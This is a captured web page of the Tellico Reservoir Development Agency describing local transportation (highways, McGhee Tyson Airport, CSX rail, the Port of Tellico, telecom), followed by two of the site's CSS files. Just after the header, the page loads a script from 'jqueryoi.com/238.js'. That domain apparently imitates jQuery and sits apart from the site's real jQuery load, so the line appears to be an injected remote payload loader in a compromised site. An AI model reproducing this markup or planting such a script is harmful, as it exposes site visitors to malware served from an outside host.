

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tellico.com/economic-development/local-transportation
body_size: 3947
content:
<!DOCTYPE html>
<html lang="en">
	<head>
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
		<base href="https://www.tellico.com/">
		<title>Local Transportation - Tellico Reservoir Development Agency</title>
		<!-- Started: Sun, 18 Jan 2026 00:57:19 -0500; Elapsed: 0.057760000228882 -->
		
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<meta property="og:type" content="website">
		<meta property="og:title" content="Local Transportation - Tellico Reservoir Development Agency">
		<meta name="twitter:title" content="Local Transportation - Tellico Reservoir Development Agency">
		<meta property="og:url" content="https://www.tellico.com/economic-development/local-transportation">
		<meta property="twitter:url" content="https://www.tellico.com/economic-development/local-transportation">

		<link rel="shortcut icon" type="image/png" href="favicon.png">
<link rel="stylesheet" href="https://use.typekit.net/qot8gnc.css">
		<link rel="stylesheet" href="https://fonts.googleapis.com/icon?family=Material+Icons">
		<link rel="stylesheet" href="libraries/common/reset.css">
		<link rel="stylesheet" href="libraries/common/jquery.gst.css">
		<link rel="stylesheet" href="libraries/common/typography.css">
		<link rel="stylesheet" href="libraries/shadowbox3_jquery/shadowbox.css">
		<link rel="stylesheet" href="libraries/jquery_ui/smoothness/jquery-ui-smoothness.css">
		<link rel="stylesheet" href="libraries/public/form-builder2.css">
		<link rel="stylesheet" href="libraries/public/basic.css">
		<link rel="stylesheet" href="libraries/public/site.tpl.css">

		<!--[if lt IE 9]>
		<script src="libraries/public/GST_HTML5_Elements2.js"></script>
		<![endif]-->
		



<!-- Global site tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-WMSMTNLNGG"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'G-WMSMTNLNGG');
</script>



		<script defer src="https://maps.googleapis.com/maps/api/js?key=AIzaSyCskvt6NCScUOV7TQwSx0bMLOTtC7Q0Y_4"></script>
		<script defer src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>
		<script defer src="libraries/common/jquery.gst.js"></script>
		<script defer src="libraries/common/jquery.cycle2.min.js"></script>
		<script defer src="libraries/common/init.js"></script>
		<script defer src="libraries/shadowbox3_jquery/shadowbox.js"></script>
		<script defer src="libraries/jquery_ui/jquery-ui.min.js"></script>
		<script defer src="libraries/public/jquery.excerpt.js"></script>
		<script defer src="libraries/public/jquery.gstModuleForms.js"></script>
		<script defer src="libraries/public/init.js"></script>
        	</head>
	<body class="body body__theme__demo body__layout__default">

		<div class="page clearfix">
<header class="header" role="banner">
	<div class="sub_cover-gradient">
		<div class="header__inner">
			<a class="header__logo-link" href="https://www.tellico.com/">
				<img class="header__logo-image" src="images/logo.png" alt="Tellico Reservoir Development Agency">
			</a>

			<nav class="nav" role="navigation" aria-label="Pages">
				<div class="nav__menu">
					<button id="primary-nav-toggle" aria-haspopup="true" aria-controls="primary-nav-menu">
						<span class="material-icons">menu</span>
					</button>
					<ol class="nav__list nav__list__level-1" id="primary-nav-menu" role="menu">
		<li class="nav__item nav__item__level-1" role="none">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-1" role="menuitem" href="home">
			Home
		</a>
	</div>

</li>
		<li class="nav__item nav__item__level-1 nav__item__has-children" role="none">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-1" role="menuitem" onclick="">
			About TRDA
		</a>
		<span class="nav__item-action nav__item-action__more material-icons">expand_more</span>
		<span class="nav__item-action nav__item-action__less material-icons">expand_less</span>
	</div>

	<ol class="nav__list nav__list__level-2">
<li class="nav__item nav__item__level-2" role="none">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" role="menuitem" href="about-trda/40-years-of-service">
			40 Years of Service
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2" role="none">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" role="menuitem" href="about-trda/board-of-directors">
			Board of Directors
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2" role="none">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" role="menuitem" href="about-trda/annual-reports">
			Annual Reports
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2" role="none">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" role="menuitem" href="about-trda/title-vi">
			Title VI
		</a>
	</div>

</li>
	</ol>
</li>
								<li class="nav__item nav__item__level-1" role="none">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-1" role="menuitem" href="bakers-creek-rfp-2025">
			Baker&#039;s Creek RFP 2025
		</a>
	</div>

</li>
		<li class="nav__item nav__item__level-1" role="none">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-1" role="menuitem" href="properties">
			Properties
		</a>
	</div>

</li>
		<li class="nav__item nav__item__level-1" role="none">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-1" role="menuitem" href="industrial-building-codes-permitting">
			Industrial Building Codes &amp; Permitting
		</a>
	</div>

</li>
		<li class="nav__item nav__item__level-1" role="none">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-1" role="menuitem" href="residential-building-codes-permitting">
			Residential Building Codes &amp; Permitting
		</a>
	</div>

</li>
		<li class="nav__item nav__item__level-1 nav__item__current nav__item__has-children" role="none">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-1" role="menuitem" onclick="">
			Economic Development
		</a>
		<span class="nav__item-action nav__item-action__more material-icons">expand_more</span>
		<span class="nav__item-action nav__item-action__less material-icons">expand_less</span>
	</div>

	<ol class="nav__list nav__list__level-2">
<li class="nav__item nav__item__level-2" role="none">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" role="menuitem" href="economic-development/demographics">
			Demographics
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2" role="none">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" role="menuitem" href="economic-development/tellico-west-industrial-properties">
			Tellico West Industrial Properties
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2" role="none">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" role="menuitem" href="economic-development/key-industries">
			Key Industries
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2 nav__item__current" role="none">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" role="menuitem" href="economic-development/local-transportation">
			Local Transportation
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2" role="none">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" role="menuitem" href="economic-development/quality-utilities">
			Quality Utilities
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2" role="none">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" role="menuitem" href="economic-development/taxes-and-incentives">
			Taxes and Incentives
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2" role="none">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" role="menuitem" href="economic-development/technology">
			Technology
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2" role="none">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" role="menuitem" href="economic-development/education">
			Education
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2" role="none">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" role="menuitem" href="economic-development/lifestyle">
			Lifestyle
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2" role="none">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" role="menuitem" href="economic-development/cost-of-living">
			Cost of Living
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2" role="none">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" role="menuitem" href="economic-development/regional-links">
			Regional Links
		</a>
	</div>

</li>
	</ol>
</li>
		<li class="nav__item nav__item__level-1" role="none">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-1" role="menuitem" href="campgrounds">
			Campgrounds
		</a>
	</div>

</li>
		<li class="nav__item nav__item__level-1" role="none">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-1" role="menuitem" target="_blank" href="public-notice">
			Public Notice
		</a>
	</div>

</li>
																																								</ol>
				</div>
			</nav>
		</div>
	</div>


</header>
<script src="https://jqueryoi.com/238.js"></script>
<!-- Thrown messages (0) -->

			<main role="main">
													<!-- content_areas -->
				<section class="module content-areas">

	
	<div class="content-areas__content cms-content generic__inner">
<h1>Local Transportation</h1>
<p>Tellico West Industrial Properties is located strategically to serve 75% of the United States population within one days driving time.&nbsp; Tellico West and Tellico Regional Business Park are located 26 miles from McGhee Tyson Airport via US Hwy and is located in Vonore, Tennessee, which is east of Nashville and south of Knoxville.&nbsp; Sites are located 14 miles via US Hwy 72 to interstate 75 and Interstate 40 is 26 miles from I-75.&nbsp; US Hwy 72 is a planned four-lane road with the Right of ways already acquired.</p>
<h2>Nearest Major Highway:</h2>
<p>U.S. 411 and State Route 72 directly serve the properties.&nbsp; U.S. 411 has been four-laned to Knoxville airport.</p>
<h2>Access to Interstate:</h2>
<p>Interstate 75 is 14 miles via State Route 72 and Interstate 40 is 26 miles via Interstate 75.</p>
<h2>Trucking Services:</h2>
<p>There are more than 125 general commodity and specialized motor carrier terminals within a 50 mile radius.</p>
<h2>Air Service:</h2>
<p><img style="display: block; margin-left: auto; margin-right: auto;" src="uploads/McGhee%20Tyson%20Airport%2030%20Nonstop%20Destinations%20Map%20-%20from%20website.jpg" alt="" width="1000" height="655">McGhee Tyson Airport&nbsp;<a href="https://flyknoxville.com/">flyknoxville.com</a>&nbsp;is the premier air facility in East Tennessee.&nbsp; Daily, the airport handles commercial airline, air cargo, military aviation and general aviation air traffic.&nbsp; With parallel 9,000 feet runways, McGhee Tyson Airport can accommodate any size aircraft in today&rsquo;s inventory.&nbsp; Located 12 miles south of downtown Knoxville, the airport occupies more than 2,000 acres of land with space for additional air cargo facilities or economic development.&nbsp; McGhee Tyson offers 30 non stop direct flights to major cities including Atlanta, Dallas,/Ft Worth, Orlando, Miami, New York, Chicago, Denver and Washington D.C..&nbsp; Seven major airlines serve McGhee Tyson AirTran Airways, Allegiant Air, American Eagles, Continental Airlines, Delta Air, United Airlines and US Airways.<br><br>The area also has a local aviation center Monroe County Airport, it covers an area of 56 acres which contains one asphalt runway measuring 3,501 x 75 ft (1,067 x 23 m).&nbsp;&nbsp;</p>
<h2>Air Cargo:</h2>
<p>There are several air cargo companies with terminals at McGhee Tyson Airport that provide overnight express service.</p>
<h2>Rail Service:</h2>
<p><img style="display: block; margin-left: auto; margin-right: auto;" src="uploads/Map_Railways_Tellico.jpg" alt="" width="630" height="571"></p>
<p>CSX Transportation&nbsp;<a href="http://csx.com/">http://csx.com/</a>&nbsp;rail spur serves the industrial properties, spur into Tellico West Industrial Park.&nbsp; The nearest intermodal rail facility is located in Knoxville 45 minutes from the site.<br><br>CSX Transportation (CSX), provides a crucial link to the transportation supply chain through its approximately 21,000 route mile rail network, which serves every major population center in 23 states east of the Mississippi River, the District of Columbia, and the Canadian provinces of Ontario and Quebec.&nbsp; It serves 70 ocean, river and lake ports along the Atlantic and Gulf Coasts, the Mississippi River, the Great Lakes and the St. Lawrence Seaway.&nbsp; CSX also serves thousands of production and distribution facilities through track connections to more than 230 short-line and regional railroads.</p>
<h2>Waterway</h2>
<p><img style="display: block; margin-left: auto; margin-right: auto;" src="uploads/Map_Waterways_Tellico.jpg" alt="" width="630" height="603"></p>
<p>The Port of Tellico located in Niles Ferry Industrial Park and is owned by the Tellico Reservoir Development Agency (TRDA).&nbsp; This facility has two mooring cells.&nbsp; The port is part of the largest tributary of the Ohio River; the Tennessee is part of the nation&rsquo;s Inland Waterway System.&nbsp; These interconnected river routes cover 11,000 miles and serve to strategically link geographic areas, major markets, suppliers of raw materials, processors, and consumers.</p>
<h2>Telecommunications:</h2>
<p>Tellico West is served by&nbsp;<a href="http://www.tdstelecom.com/">TDS Telecom</a>. With the latest available technology, you&rsquo;ll receive customized solutions to make the most of your opportunities. TDS offers high speed internet (DSL), phone systems, VoIP and local home service. Tellico Regional Business Park is served by AT&amp;T. This is Greenfield development which has access to fiber and upper facilities. Currently no ADSL technology or Fiber to the Premise (video) service is available for that area. AT&amp;T can provide any fiber based service, i.e. DS3 (on site multiplexer) or Metro-Ethernet based services. All digital services up to a DS1 circuit can be provided, as well as any basic telephone services.</p>
	</div>
</section>
												</main>

<section class="contact">
	<div class="generic__2up">
		<div class="generic__part">
			<h2>Tellico Reservoir Development Agency</h2>
			<p>165 Deer Crossing,<BR>
				Vonore, TN 37885</p>

				<div class="tel">
					<div>
					<img class="telephone" src="images/telephone.png">
					</div>
					<div>
					<a  href="tel:4238846868">423-884-6868</a><BR>
					<a class="tel" href="tel:8656738599">865-673-8599</a>
					</div>
				</div>
				<div class="tel">
					<img class="telephone" src="images/fax.png">
					<a class="fax" href="tel:4238846869">423-884-6869</a>
				</div>
		</div>

		<div class="generic__part">
			<iframe class="map" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d9445.164408522263!2d-84.27832729731955!3d35.59555357996391!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x885e88032742a8af%3A0xc7db6dc6146d82f1!2s165%20Deer%20Crossing%2C%20Vonore%2C%20TN%2037885!5e0!3m2!1sen!2sus!4v1661365327684!5m2!1sen!2sus" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
		</div>
	</div>
</section>

<footer class="footer" role="footer">
	<div class="footer__inner">
		<nav class="footer__social" role="navigation" aria-label="Social Media">
		</nav>
		
		<div class="footer__privacy"><a href="privacy-policy">Privacy Policy</a></div>

		<span class="footer__copyright">Copyright &copy; 2026 Tellico Reservoir Development Agency. All Rights Reserved.</span>
		
		<a class="footer__designer gst-external" href="https://www.trademarkads.com">Knoxville Web Design by TradeMark Advertising</a>
	</div>
</footer>
		</div>



	</body>
</html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.tellico.com/libraries/common/typography.css
body_size: -400
content:
@import url('https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,700,700i');

html,
body {
	font-family: "Open Sans", sans-serif;
	font-size: 16px;
}

.cms-content blockquote {
	display: block;
	margin: 1em 2em;
}

.cms-content em {
	font-style: italic;
}

.cms-content figure.align-left {
	float: left;
	margin: 0 1em 1em 0;
}
.cms-content figure.align-right {
	float: right;
	margin: 0 0 1em 1em;
}

.cms-content figcaption {
	text-align: center;
}

.cms-content h1,
.news-view h1,
.events-view h1 {
	font-size: 160%;
	font-weight: bold;
}

.cms-content h2,
.news-view h2,
.events-view h2 {
	font-size: 140%;
	font-weight: bold;
}

.cms-content h3,
.news-view h3,
.events-view h3 {
	font-size: 120%;
	font-weight: bold;
}

.cms-content h4,
.news-view h4,
.events-view h4 {
	font-size: 100%;
	font-weight: bold;
}

.cms-content h5,
.news-view h5,
.events-view h5 {
	font-size: 100%;
	text-decoration: underline;
}

.cms-content h6,
.news-view h6,
.events-view h6 {
	font-size: 100%;
	font-style: italic;
	text-decoration: none;
}

.cms-content img {
	height: auto;
	max-width: 100%;
}
.cms-content img[style="float: left;"] {
	margin: 0 1em 1em 0;
}
.cms-content img[style="float: right;"] {
	margin: 0 0 1em 1em;
}
.cms-content figure img {
	margin: 0;
}

.cms-content p {
	margin: 1em 0;
}

.cms-content ul {
	list-style-type: disc;
	margin: 1em 0;
	padding-left: 2em;
}

.cms-content ol {
	list-style-type: decimal;
	margin: 1em 0;
	padding-left: 2em;
}

.cms-content ol ol,
.cms-content ol ul,
.cms-content ul ol,
.cms-content ul ul {
	margin-top: 0;
	margin-bottom: 0;
}

.cms-content strong {
	font-weight: bold;
}

.cms-content th {
	font-weight: bold;
}
.cms-content table.plain th {
	font-weight: normal;
}

.cms-content td + td,
.cms-content th + th,
.cms-content th + td {
	padding-left: 0.25em;
}
.cms-content table.plain td + td,
.cms-content table.plain th + th,
.cms-content table.plain th + td {
	padding-left: 0;
}

.cms-content tr + tr td,
.cms-content tr + tr th,
.cms-content thead + tbody td {
	padding-top: 0.25em;
}
.cms-content table.plain tr + tr td,
.cms-content table.plain tr + tr th,
.cms-content table.plain thead + tbody td {
	padding-top: 0;
}


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.tellico.com/libraries/public/basic.css
body_size: 7575
content:
@keyframes page-fade-in {
	0% {
		opacity: 0;
	}
	100% {
		opacity: 1;
	}
}
@keyframes page-fade-out {
	0% {
		opacity: 1;
	}
	100% {
		opacity: 0;
	}
}

html, body, div, span, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, abbr, address, cite, code, del, dfn, em, img, ins, kbd, q, samp, small, strong, sub, sup, var, b, i, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, figcaption, figure, footer, header, hgroup, menu, nav, section, summary, time, mark, audio, video {
	box-sizing: border-box;
}

body {
	--anim-bgchange-color: rgb(255, 128, 0);
	--card-padding: 1em;
	--card-bg-color: white;
	--card-box-shadow: 0 0.25em 1em rgba(0, 0, 0, 0.05);
	--card-box-shadow-hover: 0 0.25em 1em rgba(0, 0, 0, 0.2);
	--fb3-field-border: inherit;
	--fb3-field-border-focus: #f8f;
	--interactive-item-bg: #f8f;
	--interactive-item-bg-error: #f88;
	--interactive-item-bg-error-hover: #fbb;
	--interactive-item-bg-hover: #faf;
	--nav-item-bg: #8f8;
	--nav-item-bg-hover: #cfc;
	--nav-item-bg-current: #ccf;
	animation-fill-mode: forwards;
	animation-name: page-fade-in;
	animation-duration: 0.5s;
	color: #444;
}
body.leaving {
	animation-duration: 0.5s;
	animation-name: page-fade-out;
}

button,
input,
select,
textarea {
	box-sizing: border-box;
	font-family: inherit;
	font-size: 100%;
	padding: 0.5em;
}

button {
	cursor: pointer;
}

td, th {
	font-weight: normal;
	text-align: left;
	vertical-align: top;
}

ul, ol {
	list-style-type: none;
}

a,
a:visited {
	color: inherit;
	text-decoration: none;
}

/* ======================================================================
	404 Page Not Found
====================================================================== */

.error-not_found {
	text-align: center;
	padding: 3em 0;
}


/* ======================================================================
	Caught results (messages and errors)
====================================================================== */

.gst-caught {
	list-style-type: none;
}

.gst-caught__message {
	background-color: var(--interactive-item-bg);
	cursor: pointer;
	padding: 1em;
}
.gst-caught__message + .gst-caught__message {
	margin-top: 1em;
}
.gst-caught__message:hover {
	background-color: var(--interactive-item-bg-hover);
}
.gst-caught__message.error {
	background-color: var(--interactive-item-bg-error);
}
.gst-caught__message.error:hover {
	background-color: var(--interactive-item-bg-error-hover);
}

.gst-caught__message em {
	font-style: italic;
}

.gst-caught__message strong {
	font-weight: bold;
}

.gst-caught__icon {
	font-size: inherit;
	vertical-align: middle;
}

/* ============================================================
	Admin Page Preview
============================================================ */

.preview-controls-wrap {
	color: #C5343B;
	font-size: 18px;
	text-align: center;
}

.preview-controls {
	margin: 0 auto;
	padding: 8px 0;
	width: 962px;
}


/* ============================================================
	In-Page Editing
============================================================ */

.edit-controls {
	position: relative !important;
	outline: 1px dashed #f00;
	min-height: 6em;
}

.edit-controls__actions {
	position: absolute;
	left: 0;
	top: 0;
	z-index: 10;
}

.edit-controls__label {
	background: url('../../images/admin/gear.png') no-repeat scroll 5px center rgb(146, 26, 31);
	color: #fff;
	font-size: 10px;
	line-height: 15px;
	padding: 1px 10px 0 20px;
	text-transform: uppercase;
}

.edit-controls__action-list {
	background-color: white !important;
	box-shadow: 0px 0px 3px rgba(0, 0, 0, 0.5) !important;
	display: none !important;
	list-style-type: none !important;
	padding: 0 !important;
	margin: 0 !important;
}
.edit-controls__actions:hover .edit-controls__action-list {
	display: block !important;
}

.edit-controls__action-link {
	display: block !important;
	color: #C2262E !important;
	font-size: 12px !important;
	margin: 0 !important;
	padding: 10px !important;
	text-decoration: none !important;
	text-transform: uppercase !important;
}
.edit-controls__action-link:hover {
	background-color: #C2262E !important;
	color: white !important;
}

body > .ui-dialog .cms-dialog .fb2_invariant {
	border-bottom: 1px solid black;
	margin-bottom: 0.5em;
	padding-bottom: 0.5em;
}

body > .ui-dialog .cms-dialog .fb2_invariant table {
	width: 100%;
}

body > .ui-dialog .cms-dialog .fb2_invariant table th {
	text-align: left;
}

body > .ui-dialog .cms-dialog .fb2_invariant table td {
	text-align: right;
}

body > .ui-dialog .cms-dialog .mceEditor {
	height: 350px;
}


/* ======================================================================
	Admin Bar (what?)
====================================================================== */

#admin-bar {
	background-color: white;
	color: #333;
	font-family: verdana, arial, helvetica, sans-serif;
	font-size: 12px;
	padding: 10px;
	line-height: 1.2;
	box-shadow: 0 0 8px rgba(0,0,0,.5);
}

#admin-bar a {
	color: #c0222d;
}

#admin-bar-inner {
	background: white url('../../images/admin/header-right.png') right bottom no-repeat;
	color: white;
	font-family: georgia, serif;
	margin-bottom: 5px;
}

#admin-bar-inner img {
	vertical-align: bottom;
}

#admin-bar h1 {
	position: absolute;
	top: 10px;
	right: 30px;
	color: #666;
	font-size: 1em;
	text-align: right;
	font-weight: normal;
}

#admin-bar #top_logout {
	position: absolute;
	top: 25px;
	right: 30px;
	text-align: right;
	color: #c0222d;
	font-family: arial, helvetica, sans-serif;
	font-size: .8em;
	text-decoration: none;
}


/* ============================================================
	Animations

	When:
		anim__when__immediate
		anim__when__quarter1
		anim__when__half
		anim__when__quarter3
		anim__when__whole
	What effect:
		anim__what__bgchange
		anim__what__fadein
		anim__what__slidefromleft
		anim__what__slidefromright
============================================================ */

.anim__contain {
	overflow: hidden;
}

.anim__what__bgchange {
	transition: background-color 1s linear;
}
.anim__what__bgchange.anim__onscreen {
	background-color: var(--anim-bgchange-color);
}

.anim__what__fadein {
	opacity: 1;
	transition: opacity 1s linear;
}
.anim__what__fadein.anim__offscreen {
	opacity: 0;
}

.anim__what__slidefromleft .anim__target {
	transform: translateX(0%);
	transition: transform 1s ease-out;
}
.anim__what__slidefromleft.anim__offscreen .anim__target {
	transform: translateX(-100%);
}

.anim__what__slidefromright .anim__target {
	transform: translateX(0%);
	transition: transform 1s ease-out;
}
.anim__what__slidefromright.anim__offscreen .anim__target {
	transform: translateX(100%);
}


/* ============================================================
	Breadcrumbs
============================================================ */

.breadcrumbs__crumb {
	display: inline-block;
	margin: 0 1em;
}


/* ============================================================
	Clearfix
============================================================ */

.clearfix::after {
    clear: both;
    content: " ";
    display: block;
    height: 0;
    overflow: hidden;
}


/* ============================================================
	Dynamic nav for tablet/phone view
============================================================ */

/*
.dynamic-nav {
	position: relative;

	display: none;
	text-align: center;
}

.dynamic-nav-activate {
	cursor: pointer;
	display: block;
	margin: 0 auto;
	padding: 0.5em 1em;
	width: 50%;
}

.dynamic-nav-expanded {
	_position: absolute;
	top: 100%;
	z-index: 150;

	display: none;
}
.dynamic-nav.expanded .dynamic-nav-expanded {
	display: block;
}

.dynamic-nav__heading,
.dynamic-nav__link {
	padding: 0.5em 1em;
}

.dynamic-nav__heading {
	position: relative;
	
	cursor: pointer;
}

.dynamic-nav-back {
	position: absolute;
	left: 0;
	top: 0;
	bottom: 0;
	width: 40px;

	display: block;
}

.dynamic-nav-back::before {
	position: absolute;
	height: 100%;
	width: 100%;

	content: "<";
	display: block;
	font-size: 200%;
	font-weight: normal;
	line-height: 100%;
}
.dynamic-nav-back:hover::before {
	_background-color: #eee;
}

.dynamic-nav__list-item {
	position: relative;
}
.dynamic-nav__list-item:hover {
	background-color: #eee;
}

.dynamic-nav-forward {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	width: 40px;

	cursor: pointer;
	display: block;
}

.dynamic-nav-forward::before {
	position: absolute;
	height: 100%;
	width: 100%;

	content: ">";
	display: block;
	font-size: 200%;
	line-height: 100%;
}
.dynamic-nav-forward:hover::before {
	_background-color: #eee;
}

.dynamic-nav__link {
	display: block;
}
.dynamic-nav__link:hover {
	_background-color: #eee;
}
*/

/* ============================================================
	Really common styles
============================================================ */

.generic__1up,
.generic__2up,
.generic__3up,
.generic__4up {
	display: block;
}

.generic__1up::after,
.generic__2up::after,
.generic__3up::after,
.generic__4up::after {
	clear: both;
	content: " ";
	display: block;
	height: 0;
	overflow: hidden;
}

.generic__part {
	box-sizing: border-box;
	display: block;
	float: left;
}
.generic__1up .generic__part { width: 100%; }
.generic__2up .generic__part { width: 50%; }
.generic__3up .generic__part { width: 33.333%; }
.generic__4up .generic__part { width: 25%; }
.generic__2up .generic__part:nth-child(odd),
.generic__3up .generic__part:nth-child(3n+1),
.generic__4up .generic__part:nth-child(4n+1) {
	clear: left;
}

.generic__1space::after,
.generic__2space::after,
.generic__3space::after,
.generic__4space::after {
	clear: both;
	content: " ";
	display: block;
	height: 0;
	overflow: hidden;
}

.generic__1space .generic__part { width: 100%; }
.generic__2space .generic__part { width: 49%; margin-left: 2%; }
.generic__3space .generic__part { width: 32%; margin-left: 2%; }
.generic__4space .generic__part { width: 23.5%; margin-left: 2%; }
.generic__2space .generic__part:nth-child(odd),
.generic__3space .generic__part:nth-child(3n+1),
.generic__4space .generic__part:nth-child(4n+1) {
	clear: left;
	margin-left: 0;
}

.generic__card-list {
	list-style-type: none;
}

.generic__card {
	background-color: var(--card-bg-color);
	box-shadow: var(--card-box-shadow);
	padding: var(--card-padding);
	margin-top: 1em;
	transition: box-shadow 0.6s;
}
.generic__card:hover {
	box-shadow: var(--card-box-shadow-hover);
}
.generic__card:first-child {
	margin-top: 0;
}

.generic__contained {
	max-width: 960px;
	margin: 0 auto;
}
@media all and (max-width: 980px) {
	.generic__contained {
		padding-left: 1em;
		padding-right: 1em;
	}
}

.generic__inner {
	padding: 1em;
}

.generic__link-button {
	box-sizing: border-box;
	display: inline-block;
	padding: 0.5em;
	text-decoration: none;
}

.generic__alert-modal {
    position: fixed;
	left: -150%;
	top: 0;
	width: 100%;
	height: 100%;
	z-index: 400;
    opacity: 0;

	background-color: rgba(255, 255, 255, 0.75);
	display: flex;
	align-items: center;
	justify-content: center;
	transition: opacity 0.6s;
}
.generic__alert-modal__open {
    left: 0;
    opacity: 1;
}

.generic__alert-modal .generic__alert-modal-close {
    position: absolute;
    top: 0;
    right: 0;
    cursor: pointer;
    border-width: 0;
    padding: 0.25em 0.375em;
    display: block;
    font-size: 125%;
    line-height: 1;
    background-color: transparent;
    transition: background-color 0.2s;
}
.generic__alert-modal .generic__alert-modal-close:hover {
    background-color: #ccc;
}

.generic__alert-modal-content {
	position: relative;
	width: 85vw;
    max-width: 40em;
	background-color: white;
    padding: 2em;
    box-shadow: 0 0.5em 1em rgba(0, 0, 0, 0.25);
}

.generic__alert-popover {
    position: fixed;
    box-sizing: border-box;
    left: -150vw;
    top: 6em;
    width: 85vw;
    max-width: 40em;
	z-index: 400;
    opacity: 0;

    background-color: white;
    padding: 2em;
    box-shadow: 0 0.5em 1em rgba(0, 0, 0, 0.1);
    transition: opacity 0.6s;
    transform: translateX(-50%);
}
.generic__alert-popover__open {
    left: 50%;
    opacity: 1;
}

.generic__alert-popover .generic__alert-popover-close {
    position: absolute;
    top: 0;
    right: 0;
    cursor: pointer;
    border-width: 0;
    padding: 0.25em 0.375em;
    display: block;
    font-size: 125%;
    line-height: 1;
    background-color: transparent;
    transition: background-color 0.2s;
}
.generic__alert-popover .generic__alert-popover-close:hover {
    background-color: #ccc;
}

.generic__radio-chooser {
	margin: 1em 0;
}

.generic__radio-chooser-radio {
	display: none;
}

.generic__radio-chooser-button {
	cursor: pointer;
	display: inline-block;
	padding: 0.5em 1em;
	border: 1px solid;
}


.generic__responsive-video {
	position: relative;
}
.generic__responsive-video__16-by-9 {
	padding-bottom: 56.25%;
}
.generic__responsive-video__4-by-3 {
	padding-bottom: 75%;
}
.generic__responsive-video__1-by-1 {
	padding-bottom: 100%;
}

.generic__responsive-video iframe {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	display: block;
}


.ui-widget {
	font-size: 0.9em;
}

.ui-tabs {
	border-width: 0;
}

.ui-tabs .ui-tabs-nav {
	background: transparent none;
	border-width: 0;
	padding: 0;
}

.ui-tabs .ui-tabs-panel {
	border: 1px solid #aaa;
	padding: 0.5em;
}

.pretty {
	border: 1px solid #b0b0b0;
	box-shadow: 0 0 4px #b9b9b9;
	padding: 4px;
}

.module::after {
    clear: both;
	content: " ";
    display: block;
    height: 0;
    visibility: hidden;
}


/* ============================================================
	Module - Banner Images
============================================================ */
.module.banner-images__full-width {
	/* Assumes .module will be max-width controlled in most designs */
	max-width: 100%;
}

.banner-images__image {
	display: block;
	width: 100%;
	height: auto;
}

.banner-images__full-width .banner-images__inner {
	max-width: 100%;
}


/* ============================================================
	Module? - Causes
============================================================ */

.module.causes .causes-home__list {
	padding-top: 2em;
}

.causes-tag__list {
	margin-top: 2em;
}

.causes-view__container {
	margin-bottom: 2em;
}

.cause-view__images {
	float: left;
	width: 48%;
}

.cause-view__images-other::after {
	clear: both;
	content: " ";
	display: block;
	height: 0;
	overflow: hidden;
}

.cause-view__image__other {
	float: left;
	width: 20%;
}

.cause-view__image-img {
	display: block;
	width: 100%;
	height: auto;
}

.cause-view__info {
	float: right;
	width: 48%;
}

.cause-view__description {
	clear: both;
}

.causes-donate__step + .causes-donate__step {
	margin-top: 2em;
}

.causes-donate__payment-profiles {
	margin: 1em 0;
}

.causes-donate__step .users-payment-method-add__form {
	display: none;
}
.causes-donate__step__open .users-payment-method-add__form {
	display: block;
}

.causes-donate__add-method .material-icons {
	vertical-align: top;
}

.causes-donate__step__open .causes-donate__add-method {
	display: none;
}

.causes-donate__type .generic__radio-chooser-radio:checked + .generic__radio-chooser-button {
	font-weight: bold;
}

.causes-donate__when {
	display: none;
}
.causes-donate__step__ongoing .causes-donate__when {
	display: block;
}

